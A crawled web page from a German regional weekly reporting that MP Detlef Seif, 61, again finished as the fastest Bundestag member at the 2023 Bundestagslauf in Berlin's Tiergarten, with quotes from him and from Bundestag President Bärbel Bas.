

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wochenspiegellive.de/kreis-euskirchen/artikel/detlef-seif-bleibt-schnellster-bundestagsabgeordneter
body_size: 14589
content:
<!DOCTYPE html>
<html lang="de-DE" class=" prefix-banner-ads border-around-banner-ads show-bcard-fader-header prefix-bcard-fader">
<head>
    <meta charset="utf-8">

<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<link rel="icon" href="/fileadmin/images/icons/favicon.ico" type="image/vnd.microsoft.icon">
<title>Detlef Seif bleibt schnellster Bundestagsabgeordneter - Kreis Euskirchen - Wochenspiegel</title>
<meta name="generator" content="TYPO3 CMS">
<meta name="author" content="Frederik Scholl">
<meta name="description" content="Berlin/Kreis Euskirchen. 61-Jähriger überzeugt erneut beim Bundestagslauf und siegt in seiner Altersklasse.">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="max-image-preview:large,max-snippet:-1,max-video-preview:-1">
<meta property="og:title" content="Detlef Seif bleibt schnellster Bundestagsabgeordneter">
<meta property="og:description" content="Berlin/Kreis Euskirchen. 61-Jähriger überzeugt erneut beim Bundestagslauf und siegt in seiner Altersklasse.">
<meta property="og:image" content="https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?w=1200&amp;_=1696414726">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="788">
<meta property="og:url" content="https://www.wochenspiegellive.de/kreis-euskirchen/artikel/detlef-seif-bleibt-schnellster-bundestagsabgeordneter">
<meta property="og:type" content="article">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="Berlin/Kreis Euskirchen. 61-Jähriger überzeugt erneut beim Bundestagslauf und siegt in seiner Altersklasse.">
<meta name="twitter:image" content="https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?w=600&amp;h=314&amp;f=outside&amp;_=1696414726">
<meta name="title" content="Detlef Seif bleibt schnellster Bundestagsabgeordneter">
<meta property="og:updated_time" content="2023-10-04T12:18:46+02:00">
<meta property="twitter:url" content="https://www.wochenspiegellive.de/kreis-euskirchen/artikel/detlef-seif-bleibt-schnellster-bundestagsabgeordneter">
<meta property="article:published_time" content="2023-09-23T10:00:00+02:00">
<meta property="article:modified_time" content="2023-10-04T12:18:46+02:00">
<meta property="article:author" content="Frederik Scholl">
<meta name="x-jjk-verlagsportal-version" content="1.8430.7.7851">
<meta name="x-news-pid" content="936">

<link rel="stylesheet" href="/typo3temp/assets/compressed/bootstrap.min.purged-02b2fe3af8ad535aa43b122e6d7ca004.css?1760678684" media="all">
<link rel="stylesheet" href="/typo3temp/assets/compressed/splide.min-cb9a9784458eca6862b8d8a865bb9d58.css?1760678684" media="all">

<link rel="stylesheet" href="/typo3temp/assets/compressed/all-cb84c14bf2ffd9cd107dfe0a5283ecf0.css?1760678684" media="all">
<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-7ae03c3852b6bb94f5b05eeb823ef36a-30cb738bb86792dbd810c410d96b6bce.css?1760678684" media="all">







<link as="image" imagesrcset="/i/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?_=1696414726&amp;w=400&amp;a=1.7777777777777777777777777777778&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?_=1696414726&amp;w=600&amp;a=1.7777777777777777777777777777778&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?_=1696414726&amp;w=831&amp;a=1.7777777777777777777777777777778&amp;f=inside 831w,/i/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?_=1696414726&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside 966w,/i/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?_=1696414726&amp;w=1024&amp;a=1.7777777777777777777777777777778&amp;f=inside 1024w,/i/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?_=1696414726&amp;w=1200&amp;a=1.7777777777777777777777777777778&amp;f=inside 1200w" imagesizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 831px,966px" />

    <link rel="apple-touch-icon" href="/fileadmin/images/icons/apple-touch-icon-57x57-precomposed.png" />
    <link rel="apple-touch-icon" sizes="72x72" href="/fileadmin/images/icons/apple-touch-icon-72x72-precomposed.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="/fileadmin/images/icons/apple-touch-icon-114x114-precomposed.png" />
    <link rel="icon" sizes="192x192" href="/fileadmin/images/icons/android_192x192.png" />
    <link rel="icon" sizes="128x128" href="/fileadmin/images/icons/android_128x128.png" />
    <meta name="application-name" content="Wochenspiegel" />
    <meta name="msapplication-config" content="/fileadmin/images/icons/browserconfig.xml" />
	<link rel="stylesheet" href="/fileadmin/vendor/fontawesome/css/all.min.css?v=6.5.1" media="print" onload="this.onload=null;this.media='all';"><style>#page {--imageAspectRatio:1.5;--detailsImageAspectRatio:1.7777777777777777777777777777778;--timelineImageAspectRatio:1.3333333333;--timelineDetailsImageAspectRatio:1.7777777777777777777777777777778;}</style>
<link rel="canonical" href="https://www.wochenspiegellive.de/kreis-euskirchen/artikel/detlef-seif-bleibt-schnellster-bundestagsabgeordneter">

</head>
<body>


<noscript><div class="container alert alert-danger" role="alert" style="margin-top: 20px;"><strong>Diese Website benötigt JavaScript!</strong><br />
		Aktivieren Sie JavaScript in den Einstellungen Ihres Browsers, damit alle Inhalte der Website angezeigt werden können.
	</div></noscript><div id="browser-check" class="alert alert-danger fixed-top" style="display: none;"><div class="container" style="background: transparent !important;">
		Ihr Browser ist leider zu alt für diese Seite.<br />
		Bitte aktualisieren Sie Ihren Browser bzw. wechseln auf einen Browser, der für das heutige Web geeignet ist.
	</div></div><script>
	// Prüfungen von Modernizr übernommen
	function browserCanUseArrowFunctions() {
		try {
			// eslint-disable-next-line
			eval('()=>{}');
		}
		catch (e) {
			return false;
		}
		return true;
	}
	if (!('Promise' in window && 'resolve' in window.Promise && 'reject' in window.Promise && 'all' in window.Promise) || !('fetch' in window) || !('IntersectionObserver' in window) || !browserCanUseArrowFunctions()) {
		document.querySelector('#browser-check').style.display = '';
	}
</script><script>
	window.adServerUrl = 'https://www.wochenspiegellive.de/';
	window.adServerId = '';
	window.adServerIsAsyncRevive = 0;
	window.bannerConfig = {
		desktop: {},
		mobile:  {},
		galerie: '',
	};

	window.bannerConfig.desktop = JSON.parse('{"content1":"1697","content2":"","content3":"","content4":"","content5":"","content6":"","contentBottom1":"1710","contentBottom2":"","contentBottom3":"","nbannerTop":"1671","nbannerLeft":"1684","nbannerRight":"1655","sideTop":"1658","sideUpper1":"1723","sideUpper2":"1736","sideUpper3":"1749","sideMid":"","sideBottom1":"","sideBottom2":"","sideBottom3":"","live1":"","live2":"","live3":"","live4":"","live5":"","live6":"","live7":"","live8":"","live9":"","live10":"","live11":"","live12":"","live13":"","live14":"","live15":"","live16":"","live17":"","live18":"","live19":"","live20":"","live21":"","live22":"","live23":"","live24":"","live25":"","live26":"","live27":"","live28":"","live29":"","live30":"","live31":"","live32":"","live33":"","live34":"","live35":"","live36":"","live37":"","live38":"","live39":"","live40":"","live41":"","live42":"","live43":"","live44":"","live45":""}');
	window.bannerConfig.mobile = JSON.parse('{"content1":"1736","content2":"1658","content3":"1749","content4":"1697","content5":"1710","content6":"","contentBottom1":"","contentBottom2":"","contentBottom3":"","sideTop":"1723","sideUpper1":"","sideUpper2":"","sideUpper3":"","sideMid":"","sideBottom1":"","sideBottom2":"","sideBottom3":"","compactmenu":"","live1":"","live2":"","live3":"","live4":"","live5":"","live6":"","live7":"","live8":"","live9":"","live10":"","live11":"","live12":"","live13":"","live14":"","live15":"","live16":"","live17":"","live18":"","live19":"","live20":"","live21":"","live22":"","live23":"","live24":"","live25":"","live26":"","live27":"","live28":"","live29":"","live30":"","live31":"","live32":"","live33":"","live34":"","live35":"","live36":"","live37":"","live38":"","live39":"","live40":"","live41":"","live42":"","live43":"","live44":"","live45":""}');

	google_suche_id = '';
	google_suche_text = 'Die Suche ergab leider keine Treffer. Daher werden stattdessen die Ergebnisse von Google angezeigt.';

	window.smartAdsAnzahl = parseInt('10' || '10', 10);
</script><a id="page-top"></a><a href="#content" class="skip">Zum Inhalt springen</a><div class="mobilenav-backdrop"></div><div class="d-xl-none compact-header"><button type="button" title="Menü öffnen" aria-controls="mobilenav" aria-expanded="false" class="compact-header-left"><i class="fas fa-bars"></i></button><div class="compact-header-middle"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img src="/i/fileadmin/images/logo_header_mobile.png?h=50" aria-hidden="true" alt=""></a></div><button type="button" title="Suche öffnen" class="compact-header-right"><i class="fas fa-search"></i></button></div><nav id="mobilenav"><ul class="list-groups list-group-1"><li class='list-group-items list-group-item-1'><a href="" class="">Startseite</a></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">E-Paper &amp; Beilagen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="https://epaper.wochenspiegellive.de/publication-selection" class="">E-Paper</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#" role="button" aria-label="Ausgabenauswahl ausklappen"><div class="container"><div class="link-text" data-ausgabe-prefix="Region: ">Region wählen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2" aria-label="Ausgabenauswahl"><li class="list-group-items list-group-item-2"><a href="/">Alle Regionen</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/altkreis-monschau">Altkreis Monschau</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/eff">eff</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/eifelkreis-bitburg-pruem">Eifelkreis Bitburg-Prüm</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-ahrweiler">Kreis Ahrweiler</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-bernkastel-wittlich">Kreis Bernkastel-Wittlich</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-cochem-zell">Kreis Cochem-Zell</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe selected"><a href="/kreis-euskirchen">Kreis Euskirchen</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-mayen-koblenz">Kreis Mayen-Koblenz</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-trier-saarburg">Kreis Trier-Saarburg</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-vulkaneifel">Kreis Vulkaneifel</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/landkreis-bad-kreuznach">Landkreis Bad Kreuznach</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/landkreis-birkenfeld">Landkreis Birkenfeld</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/rhein-hunsrueck-kreis">Rhein-Hunsrück-Kreis</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/stadt-trier">Stadt Trier</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#" role="button" aria-label="Ressortauswahl ausklappen"><div class="container"><div class="link-text" data-ressort-prefix="Online-Ressort: ">Online-Ressort wählen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2" aria-label="Ressortauswahl"><li class="list-group-items list-group-item-2"><a href="/kreis-euskirchen">Alle Online-Ressorts</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/kreis-euskirchen/ressort/blaulicht">Blaulicht</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/kreis-euskirchen/ressort/lokales">Lokales</a></li></ul></li><li class='list-group-items list-group-item-1'><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70//Menue/NeueAnzeigeMitEingeschraenktemTopMenue" class="">Anzeige aufgeben</a></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Weitere Angebote</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/kleinanzeigen" class="">Kleinanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/anzeigen" class="">Geschäftsanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/familienanzeigen" class="">Familienanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/veranstaltungen" class="">Veranstaltungen</a></li><li class='list-group-items list-group-item-2'><a href="https://jobs.wochenspiegellive.de" class="">Stellenmarkt</a></li><li class='list-group-items list-group-item-2'><a href="https://trauer.wochenspiegellive.de" class="">Trauerportal</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Themen &amp; Magazine</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/themen" class="">Themen</a></li><li class='list-group-items list-group-item-2'><a href="/eff" class="">eff</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Zustellung</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="">Zusteller/in werden</a></li><li class='list-group-items list-group-item-2'><a href="/service/reklamation" class="">Zustellreklamation</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Video-Channel</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/service/imagevideos" class="">Imagevideos</a></li><li class='list-group-items list-group-item-2'><a href="/service/videochannel" class="">Video-Channel</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Service</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/kontakt" class="">Kontakt</a></li><li class='list-group-items list-group-item-2'><a href="/service/verlage" class="">Unser Team</a></li><li class='list-group-items list-group-item-2'><a href="/mediadaten" class="">Mediadaten</a></li><li class='list-group-items list-group-item-2'><a href="/agb" class="">AGB</a></li><li class='list-group-items list-group-item-2'><a href="/barrierefreiheit" class="">Barrierefreiheit</a></li><li class='list-group-items list-group-item-2'><a href="https://weissgruppe.de/hinweisgebersystem" class="">Hinweisgebersystem</a></li><li class='list-group-items list-group-item-2'><a href="/datenschutz" class="">Datenschutz</a></li><li class='list-group-items list-group-item-2'><a href="/impressum" class="">Impressum</a></li></ul></li><li class='list-group-items list-group-item-1'><a href="/branchen" class="">Branchenverzeichnis</a></li><li class="list-group-items list-group-item-1"><p><a id="ToDesktopView" href="">Desktopansicht</a></p></li><li class="banner" id="banner_compactmenu"></li></ul></nav><template data-template-id="empty-bs-modal"><div class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div></template><div id="pageContainer" class="container"><div class="left-N-banner"><div id="nbanner_left"></div></div><div class="right-N-banner"><div id="nbanner_right"></div></div><div class="top-N-banner"><div id="nbanner_top"></div></div><aside id="schlaue-anzeigen-container"></aside><div id="page" class="container" 
data-paywall="0" data-is-loggedin="0"
><div id="compactBanner"></div><div id="mobileTopBanner"></div><div id="bannerDepot"></div><div class="full-header-mit-menue-und-breadcrumbs"><header class="full-header-mit-menue"><div class="d-none d-xl-block full-header"><nav id="preheader-menu" aria-label="Top-Navigation"><div class="menue-band"><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70//Menue/NeueAnzeigeMitEingeschraenktemTopMenue" class="menue-band-item">Anzeige aufgeben</a><div class="menue-band-item"><div class="dropdown"><a class="dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false" >
									Anzeigen
								</a><div class="dropdown-menu "><a href="/kleinanzeigen" class="menue-band-subitem dropdown-item">Kleinanzeigen</a><a href="/anzeigen" class="menue-band-subitem dropdown-item">Geschäftsanzeigen</a><a href="/familienanzeigen" class="menue-band-subitem dropdown-item">Familienanzeigen</a></div></div></div><a href="/veranstaltungen" class="menue-band-item">Veranstaltungen</a><a href="https://jobs.wochenspiegellive.de" class="menue-band-item">Stellenmarkt</a><a href="https://trauer.wochenspiegellive.de" class="menue-band-item">Trauerportal</a><a href="https://epaper.wochenspiegellive.de/publication-selection" class="menue-band-item">E-Paper</a><div class="menue-band-item"><div class="dropdown"><a class="" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false" aria-label=""><i class="fas fa-bars"></i></a><div class="dropdown-menu dropdown-menu-end"><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="menue-band-subitem dropdown-item">Zusteller/in werden</a><a href="/service/verlage" class="menue-band-subitem dropdown-item">Unser Team</a><a href="/service/reklamation" class="menue-band-subitem dropdown-item">Zustellreklamation</a><a href="/servicetexte" class="menue-band-subitem dropdown-item">Servicetexte</a><a href="/branchen" class="menue-band-subitem dropdown-item">Branchenverzeichnis</a></div></div></div></div></nav>
<div id="loginMessage">
    
</div>
<div id="header"><div id="header-date" class="center-block"><time aria-label="Aktuelles Datum" datetime="2026-01-20T01:36:55+01:00">
			Dienstag, 20. Januar 2026
		</time><br></div><div id="header-logo" class="center-block text-center"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img src="/i/fileadmin/images/logo_header.png?w=600&h=100&f=inside" aria-hidden="true" alt=""></a></div><div id="header-searchbox"><div id="header-search" class="center-block"><div><div class="tx-kesearch-pi1">
	
	<form method="get" id="form_kesearch_pi1" name="form_kesearch_pi1" action="/suche" role="search">
		<div class="kesearch_searchbox">
			
				<input type="hidden" name="id" value="37" />
			
			
			
			

			<div class="kesearchbox">
				<input type="search" id="ke_search_sword" name="tx_kesearch_pi1[sword]" value="" placeholder="Suchbegriff" aria-label="Suchbegriff">
				<button id="kesearch_submit" class="submit searchbutton" aria-label="Suchen">
					<i class="fas fa-search searchicon" aria-hidden="true"></i>
				</button>
			</div>

			
				<input id="kesearchpagenumber" type="hidden" name="tx_kesearch_pi1[page]" value="1" />
			
			<input id="resetFilters" type="hidden" name="tx_kesearch_pi1[resetFilters]" value="0" />
			
			

			
		</div>
	</form>

</div>
</div></div><div id="social-media"><div class="social-media-button"><a aria-label="Zu unserer Facebook-Seite" title="Zu unserem Profil bei Facebook" rel="noopener" target="_blank" href="https://www.facebook.com/wochenspiegel.lokal"><img src="/i/fileadmin/images/social/f_logo_RGB-Hex-Blue_512.png?w=44&h=44&f=inside" width="44" height="44" aria-hidden="true" alt="" /></a></div><div class="social-media-button"><a aria-label="Zu unserem Youtube-Kanal" title="Zu unserem Youtube-Kanal" rel="noopener" target="_blank" href="https://www.youtube.com/channel/UCXOMEHmH_bsQ6Z2_3R_WHTg"><img src="/i/fileadmin/images/social/youtube_social_circle_red.png?w=44&h=44&f=inside" width="44" height="44" aria-hidden="true" alt="" /></a></div><div class="social-media-button"><a aria-label="Zu unserem Profil bei Instagram" title="Zu unserem Profil bei Instagram" rel="noopener" target="_blank" href="https://www.instagram.com/wochenspiegellive/"><span class="fa-stack fa-insta" aria-hidden="true"><i class="fas fa-circle fa-stack-2x"></i><i class="fab fa-instagram fa-stack-1x fa-inverse"></i></span></a></div></div></div></div></div><div id="search_div" class="center-block text-center d-xl-none" style="display: none;"></div><div id="filter_div" class="center-block text-center d-xl-none" style="display: none;"></div><nav class="headermenue d-none d-xl-block" aria-label="Hauptnavigation"><div class="fullMenu pages" data-ressort-menu-visible="1"><div class="ressortMenu"><div class="menuitem home"><a href="/" class="" title=""><i class="fa-solid fa-house"></i></a></div><div class="menuitem "><a href="/altkreis-monschau" class="">Altkreis Monschau</a></div><div class="menuitem "><a href="/eifelkreis-bitburg-pruem" class="">Eifelkreis Bitburg-Prüm</a></div><div class="menuitem "><a href="/kreis-ahrweiler" class="">Kreis Ahrweiler</a></div><div class="menuitem "><a href="/kreis-bernkastel-wittlich" class="">Kreis Bernkastel-Wittlich</a></div><div class="menuitem "><a href="/kreis-cochem-zell" class="">Kreis Cochem-Zell</a></div><div class="menuitem "><a href="/kreis-euskirchen" class="">Kreis Euskirchen</a></div><div class="menuitem "><a href="/kreis-mayen-koblenz" class="">Kreis Mayen-Koblenz</a></div><div class="menuitem "><a href="/kreis-trier-saarburg" class="">Kreis Trier-Saarburg</a></div><div class="menuitem "><a href="/kreis-vulkaneifel" class="">Kreis Vulkaneifel</a></div><div class="menuitem "><a href="/landkreis-bad-kreuznach" class="">Landkreis Bad Kreuznach</a></div><div class="menuitem "><a href="/landkreis-birkenfeld" class="">Landkreis Birkenfeld</a></div><div class="menuitem "><a href="/rhein-hunsrueck-kreis" class="">Rhein-Hunsrück-Kreis</a></div><div class="menuitem "><a href="/stadt-trier" class="">Stadt Trier</a></div><div class="menuitem ratgeber"><a href="/themen" class="">Themen</a></div></div></div><div class="fullMenu categories"><div class="ressortMenu"><div class="menuitem " data-menuitem-for="563"><a href="/kreis-euskirchen/ressort/blaulicht">Blaulicht</a></div><div class="menuitem " data-menuitem-for="562"><a href="/kreis-euskirchen/ressort/lokales">Lokales</a></div></div></div></nav></header><div><nav id="breadcrumbs" aria-label="Breadcrumbs"><span class="d-none d-xl-inline-block">Sie befinden sich hier:</span><span class="d-xl-none" id="breadcrumbSpaceNegation"></span><a href="/">Startseite</a>><wbr>&#8203;<a href="/kreis-euskirchen">Kreis Euskirchen</a>><wbr>&#8203;<span class="crumb" data-uid="43420" data-pid="936">Detlef Seif bleibt schnellster Bundestagsabgeordneter</span></nav></div></div><main id="content" class="row"><div id="nfw-container" class="col-12 col-xl-9 "><div id="detail"><div class="detail news-detail-item-for-pid-936" data-artikel-id="43420" data-paywall="" data-bilder-anzahl="1"><div class="header"><div><span class="spacerRight"><span class="image fa-stack"><i class="fas fa-square fa-stack-2x"></i><i class="fas fa-user fa-stack fa-stack-1x fa-inverse"></i></span>
											Frederik Scholl
										
									</span><div class="calendarInfo"><span class="image fa-stack"><i class="fas fa-square fa-stack-2x"></i><i class="fas fa-calendar-alt fa-stack fa-stack-1x fa-inverse"></i></span><time aria-label="Artikel-Datum" datetime="2023-09-23T10:00:00+02:00">
										23. September 2023
									</time></div></div><div class="teilen-wrapper" data-typ="artikel" data-identifier="590703" data-optionen="facebook,twitter,whatsapp"></div></div><h1>
					Detlef Seif bleibt schnellster Bundestagsabgeordneter
				</h1><div class="teaser">Berlin/Kreis Euskirchen. 61-Jähriger überzeugt erneut beim Bundestagslauf und siegt in seiner Altersklasse.</div><div class="media-container "><div role="tablist" data-random-number="607022" aria-label="Video- / Bilder-Wechsel"><button type="button" role="tab" id="tab-607022-image" aria-controls="tabpanel-607022-image" aria-selected="true" class="tab-header image-tab active" tabindex="-1"><span class="image fa-stack" aria-hidden="true"><i class="fas fa-square fa-stack-2x"></i><i class="far fa-image fa-stack fa-stack-1x fa-inverse"></i></span><span class="title">Bilder</span></button></div><div id="tabpanel-607022-image" role="tabpanel" aria-labelledby="tab-607022-image" class="image tab active"><div class="single-slide"><div class="splide__track"><div class="splide__list"><div class="splide__slide"><a href="/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?_=1696414726" title="Bild in Originalgröße anzeigen" class="d-block"><img loading="eager" title="" alt="Detlef Seif MdB beim Zieleinlauf des Bundestagslaufs in Berlin."
											srcset="/i/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?_=1696414726&amp;w=400&amp;a=1.7777777777777777777777777777778&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?_=1696414726&amp;w=600&amp;a=1.7777777777777777777777777777778&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?_=1696414726&amp;w=831&amp;a=1.7777777777777777777777777777778&amp;f=inside 831w,/i/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?_=1696414726&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside 966w,/i/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?_=1696414726&amp;w=1024&amp;a=1.7777777777777777777777777777778&amp;f=inside 1024w,/i/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?_=1696414726&amp;w=1200&amp;a=1.7777777777777777777777777777778&amp;f=inside 1200w"
											sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 831px,966px"
											width="966" height="543"
											src="/i/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?_=1696414726&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside"
											data-fit="inside"
											class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/703/590703/590703_Detlef_Seif_MdB_Bundestaglaug2_01.jpg?_=1696414726&amp;p=1');"></a><p class="foto-beschreibung">Detlef Seif MdB beim Zieleinlauf des Bundestagslaufs in Berlin.</p><p class="foto-urheber">Bild: Davengo</p></div></div></div></div></div></div>
<div class="bodytext">Auch in diesem Jahr lief Detlef Seif die 7,5 Kilometer mit einer Zeit von 32:27 Minuten als schnellster Bundestagsabgeordneter über die Ziellinie des Bundestagslaufs. Von den insgesamt 168 Zieleinläufern des Einzelwettbewerbs wurde er 11. und somit schnellster Läufer seiner Altersklasse.<P>Nach dreijähriger Corona-Pause fand der diesjährige 18. Bundestagslauf im Berliner Tiergarten statt. Die Teilnehmer kommen überwiegend aus dem Bundestag, den Bundesbehörden und der Polizei. Die Bundestagspräsidentin, Bärbel Bas, gab den Startschuss für den 18. Bundestagslauf. Dabei lobte sie den sportlichen und fairen Umgang der Läufer, egal zu welcher Partei sie gehörten. Bärbel Bas: »Das würde ich mir manchmal auch im Plenarsaal wünschen. Wenn wir diese Stimmung vom Bundestagslauf in den Plenarsaal übertragen könnten, wäre das sehr zu begrüßen.«</P><P>Seine gute Leistung beim Bundestagslauf führt der 61-jährige Detlef Seif darauf zurück, dass er regelmäßig Sport treibt. Detlef Seif: »Für mich ist der Sport außerordentlich wichtig zum Ausgleich nach den oftmals anstrengenden Arbeitstagen und zum Erhalt von Gesundheit und Leistungsfähigkeit. So manche Attacke von politischen Gegnern oder sogenannten Parteifreunden kann man auf diese Weise mental neutralisieren.«</P><P>Seif versucht, mindestens dreimal die Woche Sport zu treiben, oftmals auch in den späten Abendstunden. »Meine Lieblingsstrecken befinden sich in Bad Münstereifel, Weilerswist, Erftstadt, aber auch in Berlin-Wuhlheide. Der Wettkampf hat viel Spaß gemacht. Ich freue mich darauf, im nächsten Jahr auch wieder an der Eifelcup-Serie teilzunehmen«, so Detlef Seif.</P></div>
<div class="meta-link"></div><div class="clearfix"></div><br><div class="footer"><a class="navBack" href="#" data-dont-touch-target><img src="/fileadmin/images/back.png" alt="Zurück zur letzten Seite"> Zurück
						</a><span class="divider"></span><a href="#page-top"><img src="/fileadmin/images/top.png" alt="Zurück zum Anfang der Seite"> Nach oben
						</a></div></div></div><div class="weitereNachrichten"><div class="row gx-2 midpagebanner-wrapper"><div class="col-xl-4"><div class="banner midpage" id="midpagebanner1"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner2"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner3"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner4"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner5"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebanner6"></div></div></div><div id="bannerSliderContent1" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div><div class="row gx-2 midpagebanner-bottom-wrapper"><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom2"></div></div><div class="col-xl-4"><div class="banner midpage" id="midpagebannerBottom3"></div></div></div><div id="bannerSliderContent2" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div><div class="section-header" data-weitere-nachrichten>Weitere Nachrichten aus dem <a href="/kreis-euskirchen">Kreis Euskirchen</a></div><div class="prio5"><article class="article news-list-item-for-pid-936" data-artikel-id="60773" data-paywall="" data-bilder-anzahl="7"><a href="/kreis-euskirchen/artikel/ein-haus-eine-krippe-und-wandernde-koenige" class="more row gx-2" data-uid="60773" data-pid="936" title="Ein Haus, eine Krippe und wandernde Könige"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Der 87-jährige Hans Murk hat mit seiner Ehefrau Hannelore wieder ein prächtige Krippenlandschaft geschaffen."
